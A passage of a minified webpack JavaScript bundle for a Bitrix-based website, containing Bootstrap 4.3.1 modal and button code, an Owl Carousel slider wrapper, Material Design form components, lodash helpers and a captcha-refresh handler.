TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=n("uhtZ"),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},l=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),c="modal",f=".bs.modal",h=r.a.fn[c],p={backdrop:!0,keyboard:!0,focus:!0,show:!0},d={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},m={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},v={SCROLLABLE:"modal-dialog-scrollable",SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},g={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},y=function(){function t(e,n){o(this,t),this._config=this._getConfig(n),this._element=e,this._dialog=e.querySelector(g.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}return t.prototype.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.prototype.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){r()(this._element).hasClass(v.FADE)&&(this._isTransitioning=!0);var n=r.a.Event(m.SHOW,{relatedTarget:t});r()(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),r()(this._element).on(m.CLICK_DISMISS,g.DATA_DISMISS,function(t){return e.hide(t)}),r()(this._dialog).on(m.MOUSEDOWN_DISMISS,function(){r()(e._element).one(m.MOUSEUP_DISMISS,function(t){r()(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.prototype.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=r.a.Event(m.HIDE);if(r()(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var o=r()(this._element).hasClass(v.FADE);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),r()(document).off(m.FOCUSIN),r()(this._element).removeClass(v.SHOW),r()(this._element).off(m.CLICK_DISMISS),r()(this._dialog).off(m.MOUSEDOWN_DISMISS),o){var i=a.a.getTransitionDurationFromElement(this._element);r()(this._element).one(a.a.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(i)}else this._hideModal()}}},t.prototype.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return r()(t).off(f)}),r()(document).off(m.FOCUSIN),r.a.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.prototype.handleUpdate=function(){this._adjustDialog()},t.prototype._getConfig=function(t){return t=u({},p,t),a.a.typeCheckConfig(c,t,d),t},t.prototype._showElement=function(t){var e=this,n=r()(this._element).hasClass(v.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),r()(this._dialog).hasClass(v.SCROLLABLE)?this._dialog.querySelector(g.MODAL_BODY).scrollTop=0:this._element.scrollTop=0,n&&a.a.reflow(this._element),r()(this._element).addClass(v.SHOW),this._config.focus&&this._enforceFocus();var o=r.a.Event(m.SHOWN,{relatedTarget:t}),i=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,r()(e._element).trigger(o)};if(n){var s=a.a.getTransitionDurationFromElement(this._dialog);r()(this._dialog).one(a.a.TRANSITION_END,i).emulateTransitionEnd(s)}else i()},t.prototype._enforceFocus=function(){var t=this;r()(document).off(m.FOCUSIN).on(m.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===r()(t._element).has(e.target).length&&t._element.focus()})},t.prototype._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?r()(this._element).on(m.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||r()(this._element).off(m.KEYDOWN_DISMISS)},t.prototype._setResizeEvent=function(){var t=this;this._isShown?r()(window).on(m.RESIZE,function(e){return t.handleUpdate(e)}):r()(window).off(m.RESIZE)},t.prototype._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){r()(document.body).removeClass(v.OPEN),t._resetAdjustments(),t._resetScrollbar(),r()(t._element).trigger(m.HIDDEN)})},t.prototype._removeBackdrop=function(){this._backdrop&&(r()(this._backdrop).remove(),this._backdrop=null)},t.prototype._showBackdrop=function(t){var e=this,n=r()(this._element).hasClass(v.FADE)?v.FADE:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=v.BACKDROP,n&&this._backdrop.classList.add(n),r()(this._backdrop).appendTo(document.body),r()(this._element).on(m.CLICK_DISMISS,function(t){if(e._ignoreBackdropClick)return void(e._ignoreBackdropClick=!1);t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&a.a.reflow(this._backdrop),r()(this._backdrop).addClass(v.SHOW),!t)return;if(!n)return void t();var o=a.a.getTransitionDurationFromElement(this._backdrop);r()(this._backdrop).one(a.a.TRANSITION_END,t).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){r()(this._backdrop).removeClass(v.SHOW);var i=function(){e._removeBackdrop(),t&&t()};if(r()(this._element).hasClass(v.FADE)){var s=a.a.getTransitionDurationFromElement(this._backdrop);r()(this._backdrop).one(a.a.TRANSITION_END,i).emulateTransitionEnd(s)}else i()}else t&&t()},t.prototype._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t.prototype._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t.prototype._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(g.FIXED_CONTENT)),n=[].slice.call(document.querySelectorAll(g.STICKY_CONTENT));r()(e).each(function(e,n){var o=n.style.paddingRight,i=r()(n).css("padding-right");r()(n).data("padding-right",o).css("padding-right",parseFloat(i)+t._scrollbarWidth+"px")}),r()(n).each(function(e,n){var o=n.style.marginRight,i=r()(n).css("margin-right");r()(n).data("margin-right",o).css("margin-right",parseFloat(i)-t._scrollbarWidth+"px")});var o=document.body.style.paddingRight,i=r()(document.body).css("padding-right");r()(document.body).data("padding-right",o).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}r()(document.body).addClass(v.OPEN)},t.prototype._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(g.FIXED_CONTENT));r()(t).each(function(t,e){var n=r()(e).data("padding-right");r()(e).removeData("padding-right"),e.style.paddingRight=n||""});var e=[].slice.call(document.querySelectorAll(""+g.STICKY_CONTENT));r()(e).each(function(t,e){var n=r()(e).data("margin-right");void 0!==n&&r()(e).css("margin-right",n).removeData("margin-right")});var n=r()(document.body).data("padding-right");r()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t.prototype._getScrollbarWidth=function(){var t=document.createElement("div");t.className=v.SCROLLBAR_MEASURER,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,n){return this.each(function(){var o=r()(this).data("bs.modal"),i=u({},p,r()(this).data(),"object"===(void 0===e?"undefined":s(e))&&e?e:{});if(o||(o=new t(this,i),r()(this).data("bs.modal",o)),"string"==typeof e){if(void 0===o[e])throw new TypeError('No method named "'+e+'"');o[e](n)}else i.show&&o.show(n)})},l(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return p}}]),t}();r()(document).on(m.CLICK_DATA_API,g.DATA_TOGGLE,function(t){var e=this,n=void 0,o=a.a.getSelectorFromElement(this);o&&(n=document.querySelector(o));var i=r()(n).data("bs.modal")?"toggle":u({},r()(n).data(),r()(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var s=r()(n).one(m.SHOW,function(t){t.isDefaultPrevented()||s.one(m.HIDDEN,function(){r()(e).is(":visible")&&e.focus()})});y._jQueryInterface.call(r()(n),i,this)}),r.a.fn[c]=y._jQueryInterface,r.a.fn[c].Constructor=y,r.a.fn[c].noConflict=function(){return r.a.fn[c]=h,y._jQueryInterface}},"5ivX":function(t,e,n){"use strict";(function(t){e.a=function(e){t(e).find(".nav-slide").each(function(){var e=t(this),n=t("<li>").addClass("nav-slide-line"),o=e.find(".active"),i=e.find(".nav-item"),r=function(t){var o=t.children();n.css({width:o.outerWidth(),left:o.position().left+e.scrollLeft()})};e.append(n),r(e.find(".active")),e.find(".nav-link").on("mouseenter",function(){var e=t(this);r(e)}),t(this).on("mouseleave",function(){r(o)}),"tablist"==e.attr("role")?i.on("shown.bs.tab",function(){var e=t(this).children(".nav-link");o=e,r(o)}):i.find(".nav-link").on("click",function(){var e=t(this);o.removeClass("active"),e.addClass("active"),o=e,r(o)})}),t(e).find(".nav-wrap").each(function(){var e=t(this),n=e.children(".nav"),o=t("<div/>",{class:"nav-scroll scroll-element"}).html('<div class="scroll-arrow scroll-arrow_less"><svg class="icon-svg"><use xlink:href="#svg-arrow-left"></use></svg></div>\t\t\t\t\t<div class="scroll-arrow scroll-arrow_more"><svg class="icon-svg"><use xlink:href="#svg-arrow-right"></use></svg></div>\t\t\t\t\t<div class="scroll-element_outer">\t\t\t\t\t\t<div class="scroll-element_size"></div>\t\t\t\t\t\t<div class="scroll-element_track"></div>\t\t\t\t\t\t<div class="scroll-bar"></div>\t\t\t\t</div>').appendTo(e);n.scrollbar({showArrows:!0,scrollx:o,scrollStep:200})})}}).call(e,n("7t+N"))},"6ASf":function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=(n.n(i),n("YiUv")),a=(n.n(r),n("BUAs")),s=n.n(a),u=function(t){var e={items:4,margin:30,navClass:["owl-prev btn btn-icon btn-opacity-dark","owl-next btn btn-icon btn-opacity-dark"],navText:['<svg class="icon icon-svg"><use xlink:href="#svg-chevron-left"></use></svg>','<svg class="icon icon-svg"><use xlink:href="#svg-chevron-right"></use></svg>'],autoplayHoverPause:!0,onInitialized:function(){}};return function(){function n(i,r,a){o(this,n),this.element=i,this.name=r,this.$element=t(this.element),this.config=s()({},e,a),this.instance=void 0,this.prepare(),this.findDotsContainer(),this.findNavContainer(),this.config.onTranslated=function(){var e=t(".lazyload").data("plugin_lazy");e&&e.update(),this.config.progressLine&&this.startProgressBar(),this.instance._plugins.autoplay.stop(),this.instance._plugins.autoplay.play(),this.startVideo()}.bind(this),this.config.onTranslate=function(){this.config.progressLine&&this.resetProgressBar(),this.stopVideo()}.bind(this),this.initSlider()}return n.prototype.prepare=function(){this.$element.removeClass(function(t,e){return(e.match(/(^|\s)show-items-\S+/g)||[]).join(" ")}),this.$element.addClass("owl-carousel"),this.$element.hasClass("row")&&(this.$element.removeClass("row"),this.$element.children("[class*=col]").removeClass(function(t,e){return(e.match(/(^|\s)col-\S+/g)||[]).join(" ")}))},n.prototype.findDotsContainer=function(){var e=t("[data-slider-dots="+this.name+"]");if(e.length){var n="slider-dots-"+this.name;e.addClass("slider-dots").attr("id",n),this.config.dots=!0,this.config.dotsContainer="#"+n}},n.prototype.findNavContainer=function(){var e=t("[data-slider-nav="+this.name+"]");if(e.length){var n="slider-nav-"+this.name;e.addClass("slider-nav").attr("id",n),this.config.nav=!0,this.config.navContainer="#"+n}},n.prototype.initProgressLine=function(){this.instance.settings.dotsData&&this.instance.settings.dotsContainer&&(t(this.instance.settings.dotsContainer).find(".owl-dot").each(function(e,n){t(n).find(".progressline").length<1&&t(n).append('<div class="progressline"><div class="progressline__progress" style="width:0"></div></div>')}),this.config.progressLine&&this.startProgressBar())},n.prototype.initSlider=function(){this.instance=this.$element.owlCarousel(this.config).data("owl.carousel"),this.initProgressLine(),this.startVideo()},n.prototype.startProgressBar=function(){var e=this;this.instance&&setTimeout(function(){t(e.instance.settings.dotsContainer).find(".owl-dot.active").find(".progressline__progress").css({width:"100%",transition:"width "+e.instance.settings.autoplayTimeout+"ms linear"})},0)},n.prototype.resetProgressBar=function(){t(this.instance.settings.dotsContainer).find(".owl-dot .progressline__progress").css({width:0,transition:"width 0s"})},n.prototype.startVideo=function(){this.instance.$stage.children(".active").find(".rs-banner__video").each(function(){this.play()})},n.prototype.stopVideo=function(){this.instance.$stage.children(".active").find(".owl-video-wrapper > iframe").remove(),this.instance.$stage.children(".active").find(".rs-banner__video").each(function(){this.pause()})},n}()}(t);e.a=u}).call(e,n("7t+N"))},"6MiT":function(t,e,n){function o(t){return"symbol"==(void 0===t?"undefined":i(t))||a(t)&&r(t)==s}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r=n("aCM0"),a=n("UnEC"),s="[object Symbol]";t.exports=o},"6jjk":function(t,e,n){"use strict";(function(t){var e=n("HN2V"),o=n.n(e),i=n("7t+N"),r=n.n(i),a=n("yvCE"),s=n("VPY3"),u=n("Lcw8"),l=n("fu2P"),c=n("vQJi"),f=n.n(c),h=n("v7B5"),p=(n.n(h),n("TX2m"),n("mtNB"));t.$=t.jQuery=r.a,t.toastr=f.a,o()(f.a.options,{positionClass:"toast-bottom-right",closeButton:!0,closeHtml:'<button><svg class="icon-svg"><use xlink:href="#svg-cross"></use></svg></button>'}),t.RS=t.RS||{},o()(t.RS,{Init:a.a,Utils:{popup:l.a,overlay:{show:s.b,hide:s.a},PageAnimate:p.a}}),r()(document).ready(function(){var e=new u.a;r()("a[href='#feedback-form']").on("click",function(){return r()(".recall-button").click(),!1}),o()(t.RS,{Panel:e})})}).call(e,n("DuR2"))},"7e4z":function(t,e,n){function o(t,e){var n=a(t),o=!n&&r(t),c=!n&&!o&&s(t),h=!n&&!o&&!c&&l(t),p=n||o||c||h,d=p?i(t.length,String):[],m=d.length;for(var v in t)!e&&!f.call(t,v)||p&&("length"==v||c&&("offset"==v||"parent"==v)||h&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||u(v,m))||d.push(v);return d}var i=n("uieL"),r=n("1Yb9"),a=n("NGEn"),s=n("ggOT"),u=n("ZGh9"),l=n("YsVG"),c=Object.prototype,f=c.hasOwnProperty;t.exports=o},"8AZL":function(t,e){function n(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}t.exports=n},"8gK5":function(t,e){function n(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}t.exports=n},"94sX":function(t,e,n){function o(){this.__data__=i?i(null):{},this.size=0}var i=n("dCZQ");t.exports=o},"96Ii":function(t,e,n){"use strict";function o(){var t=window.innerWidth-document.documentElement.clientWidth;r()(document).on("beforeLoad.fb overlay.before_show",function(e,n,o){r()(".js-scroll-hidden-compensate").css("margin-right",t)}),r()(document).on("afterClose.fb overlay.after_hide",function(t,e,n){r()(".js-scroll-hidden-compensate").css("margin-right",0)}),r()(document).on("click","[data-captcha-update-code]",function(t){t.preventDefault();var e=r()(this),n=e.closest("form");n.length||retirn,r.a.getJSON(RS.Options.siteDir+"ajax/captcha.php",function(t){n.find('img[src*="/bitrix/tools/captcha.php"]').attr("src",t.src),n.find('input[name="captcha_sid"]').val(t.code)})})}var i=n("7t+N"),r=n.n(i);r()(window).ready(o)},"9UkZ":function(t,e,n){function o(t){if(!a(t)||i(t)!=s)return!1;var e=r(t);if(null===e)return!0;var n=f.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==h}var i=n("aCM0"),r=n("vi0E"),a=n("UnEC"),s="[object Object]",u=Function.prototype,l=Object.prototype,c=u.toString,f=l.hasOwnProperty,h=c.call(Object);t.exports=o},"9t8Y":function(t,e,n){"use strict";(function(t){function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var r=n("OdDm"),a=n("kqOr");!function(t){var n="textarea",s="bmd."+n,u="bmd"+(n.charAt(0).toUpperCase()+n.slice(1)),l=t.fn[u],c={},f=function(n){function r(i,a){return e(this,r),o(this,n.call(this,i,t.extend(!0,c,a)))}return i(r,n),r.prototype.dispose=function(){n.prototype.dispose.call(this,s)},r.matches=function(t){return"textarea"===t.prop("tagName")},r.rejectMatch=function(t,e){a.a.assert(this.$element,this.matches(e),t+" component element "+a.a.describe(e)+" is invalid for <textarea>.")},r._jQueryInterface=function(e){return this.each(function(){var n=t(this),o=n.data(s);o||(o=new r(n,e),n.data(s,o))})},r}(r.a);t.fn[u]=f._jQueryInterface,t.fn[u].Constructor=f,t.fn[u].noConflict=function(){return t.fn[u]=l,f._jQueryInterface}}(t)}).call(e,n("7t+N"))},A9mX:function(t,e,n){function o(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}var i=n("pTUa");t.exports=o},"Ai/T":function(t,e){function n(t){if(null!=t){try{return i.call(t)}catch(t){}try{return t+""}catch(t){}}return""}var o=Function.prototype,i=o.toString;t.exports=n},AvTS:function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),s="button",u=r.a.fn[s],l={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},c={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:'input:not([type="hidden"])',ACTIVE:".active",BUTTON:".btn"},f={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},h=function(){function t(e){o(this,t),this._element=e}return t.prototype.toggle=function(){var t=!0,e=!0,n=r()(this._element).closest(c.DATA_TOGGLE)[0];if(n){var o=this._element.querySelector(c.INPUT);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(l.ACTIVE))t=!1;else{var i=n.querySelector(c.ACTIVE);i&&r()(i).removeClass(l.ACTIVE)}if(t){if(o.hasAttribute("disabled")||n.hasAttribute("disabled")||o.classList.contains("disabled")||n.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(l.ACTIVE),r()(o).trigger("change")}o.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(l.ACTIVE)),t&&r()(this._element).toggleClass(l.ACTIVE)},t.prototype.dispose=function(){r.a.removeData(this._element,"bs.button"),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=r()(this).data("bs.button");n||(n=new t(this),r()(this).data("bs.button",n)),"toggle"===e&&n[e]()})},a(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();r()(document).on(f.CLICK_DATA_API,c.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var e=t.target;r()(e).hasClass(l.BUTTON)||(e=r()(e).closest(c.BUTTON)),h._jQueryInterface.call(r()(e),"toggle")}).on(f.FOCUS_BLUR_DATA_API,c.DATA_TOGGLE_CARROT,function(t){var e=r()(t.target).closest(c.BUTTON)[0];r()(e).toggleClass(l.FOCUS,/^focus(in)?$/.test(t.type))}),r.a.fn[s]=h._jQueryInterface,r.a.fn[s].Constructor=h,r.a.fn[s].noConflict=function(){return r.a.fn[s]=u,h._jQueryInterface}},B9EL:function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function r(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n("i/UZ"),s=n("kqOr"),u=function(t){var e="radio",n="bmd."+e,u="bmd"+(e.charAt(0).toUpperCase()+e.slice(1)),l=t.fn[u],c={template:"<span class='bmd-radio'></span>"},f=function(a){function u(n,r){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{inputType:e,outerClass:e};return o(this,u),i(this,a.call(this,n,t.extend(!0,c,r),s))}return r(u,a),u.prototype.dispose=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n;a.prototype.dispose.call(this,t)},u.matches=function(t){return"radio"===t.attr("type")},u.rejectMatch=function(t,e){s.a.assert(this.$element,this.matches(e),t+" component element "+s.a.describe(e)+" is invalid for type='radio'.")},u._jQueryInterface=function(e){return this.each(function(){var o=t(this),i=o.data(n);i||(i=new u(o,e),o.data(n,i))})},u}(a.a);return t.fn[u]=f._jQueryInterface,t.fn[u].Constructor=f,t.fn[u].noConflict=function(){return t.fn[u]=l,f._jQueryInterface},f}(t);e.a=u}).call(e,n("7t+N"))},BUAs:function(t,e,n){var o=n("i4ON"),i=n("tv3T"),r=n("0DSl"),a=n("bGc4"),s=n("HT7L"),u=n("ktak"),l=Object.prototype,c=l.hasOwnProperty,f=r(function(t,e){if(s(e)||a(e))return void i(e,u(e),t);for(var n in e)c.call(e,n)&&o(t,n,e[n])});t.exports=f},BvGE:function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function r(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n("qhfT"),s=n("kqOr"),u=function(t){var e={FORM_GROUP:"form-group",BMD_FORM_GROUP:"bmd-form-group",BMD_LABEL:"bmd-label",BMD_LABEL_STATIC:"bmd-label-static",BMD_LABEL_PLACEHOLDER:"bmd-label-placeholder",BMD_LABEL_FLOATING:"bmd-label-floating",HAS_DANGER:"has-danger",IS_FILLED:"is-filled",IS_FOCUSED:"is-focused",INPUT_GROUP:"input-group"},n={FORM_GROUP:"."+e.FORM_GROUP,BMD_FORM_GROUP:"."+e.BMD_FORM_GROUP,BMD_LABEL_WILDCARD:"label[class^='"+e.BMD_LABEL+"'], label[class*=' "+e.BMD_LABEL+"']"},u={validate:!1,formGroup:{required:!1},bmdFormGroup:{template:"<span class='"+e.BMD_FORM_GROUP+"'></span>",create:!0,required:!0},label:{required:!1,selectors:[".form-control-label","> label"],className:e.BMD_LABEL_STATIC},requiredClasses:[],invalidComponentMatches:[],convertInputSizeVariations:!0},l={"form-control-lg":"bmd-form-group-lg","form-control-sm":"bmd-form-group-sm"};return function(a){function c(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};o(this,c);var s=i(this,a.call(this,e,t.extend(!0,{},u,n),r));return s._rejectInvalidComponentMatches(),s.rejectWithoutRequiredStructure(),s._rejectWithoutRequiredClasses(),s.$formGroup=s.findFormGroup(s.config.formGroup.required),s.$bmdFormGroup=s.resolveMdbFormGroup(),s.$bmdLabel=s.resolveMdbLabel(),s.resolveMdbFormGroupSizing(),s.addFocusListener(),s.addChangeListener(),""!=s.$element.val()&&s.addIsFilled(),s}return r(c,a),c.prototype.dispose=function(t){a.prototype.dispose.call(this,t),this.$bmdFormGroup=null,this.$formGroup=null},c.prototype.rejectWithoutRequiredStructure=function(){},c.prototype.addFocusListener=function(){var t=this;this.$element.on("focus",function(){t.addFormGroupFocus()}).on("blur",function(){t.removeFormGroupFocus()})},c.prototype.addChangeListener=function(){var t=this;this.$element.on("keydown paste",function(e){s.a.isChar(e)&&t.addIsFilled()}).on("keyup change",function(){if(t.isEmpty()?t.removeIsFilled():t.addIsFilled(),t.config.validate){void 0===t.$element[0].checkValidity||t.$element[0].checkValidity()?t.removeHasDanger():t.addHasDanger()}})},c.prototype.addHasDanger=function(){this.$bmdFormGroup.addClass(e.HAS_DANGER)},c.prototype.removeHasDanger=function(){this.$bmdFormGroup.removeClass(e.HAS_DANGER)},c.prototype.isEmpty=function(){return null===this.$element.val()||void 0===this.$element.val()||""===this.$element.val()},c.prototype.resolveMdbFormGroup=function(){var t=this.findMdbFormGroup(!1);return void 0!==t&&0!==t.length||(!this.config.bmdFormGroup.create||void 0!==this.$formGroup&&0!==this.$formGroup.length?this.$formGroup.addClass(e.BMD_FORM_GROUP):this.outerElement().parent().hasClass(e.INPUT_GROUP)?this.outerElement().parent().wrap(this.config.bmdFormGroup.template):this.outerElement().wrap(this.config.bmdFormGroup.template),t=this.findMdbFormGroup(this.config.bmdFormGroup.required)),t},c.prototype.outerElement=function(){return this.$element},c.prototype.resolveMdbLabel=function(){var t=this.$bmdFormGroup.find(n.BMD_LABEL_WILDCARD);return void 0!==t&&0!==t.length||void 0===(t=this.findMdbLabel(this.config.label.required))||0===t.length||t.addClass(this.config.label.className),t},c.prototype.findMdbLabel=function(){for(var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],o=null,i=this.config.label.selectors,r=Array.isArray(i),a=0,i=r?i:i[Symbol.iterator]();;){var u;if(r){if(a>=i.length)break;u=i[a++]}else{if(a=i.next(),a.done)break;u=a.value}var l=u;if(void 0!==(o=t.isFunction(l)?l(this):this.$bmdFormGroup.find(l))&&o.length>0)break}return 0===o.length&&e&&t.error("Failed to find "+n.BMD_LABEL_WILDCARD+" within form-group for "+s.a.describe(this.$element)),o},c.prototype.findFormGroup=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],o=this.$element.closest(n.FORM_GROUP);return 0===o.length&&e&&t.error("Failed to find "+n.FORM_GROUP+" for "+s.a.describe(this.$element)),o},c.prototype.resolveMdbFormGroupSizing=function(){if(this.config.convertInputSizeVariations)for(var t in l)this.$element.hasClass(t)&&this.$bmdFormGroup.addClass(l[t])},c.prototype._rejectInvalidComponentMatches=function(){for(var t=this.config.invalidComponentMatches,e=Array.isArray(t),n=0,t=e?t:t[Symbol.iterator]();;){var o;if(e){if(n>=t.length)break;o=t[n++]}else{if(n=t.next(),n.done)break;o=n.value}o.rejectMatch(this.constructor.name,this.$element)}},c.prototype._rejectWithoutRequiredClasses=function(){for(var t=this.config.requiredClasses,e=Array.isArray(t),n=0,t=e?t:t[Symbol.iterator]();;){var o;if(e){if(n>=t.length)break;o=t[n++]}else{if(n=t.next(),n.done)break;o=n.value}var i=o;if(-1!==i.indexOf("||"))for(var r=i.split("||"),a=r,s=Array.isArray(a),u=0,a=s?a:a[Symbol.iterator]();;){var l;if(s){if(u>=a.length)break;l=a[u++]}else{if(u=a.next(),u.done)break;l=u.value}var c=l;if(this.$element.hasClass(c)){!0;break}}else this.$element.hasClass(i)&&!0}},c}(a.a)}(t);e.a=u}).call(e,n("7t+N"))},CW5P:function(t,e,n){function o(){this.size=0,this.__data__={hash:new i,map:new(a||r),string:new i}}var i=n("T/bE"),r=n("duB3"),a=n("POb3");t.exports=o},CZWb:function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=n("uhtZ"),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return 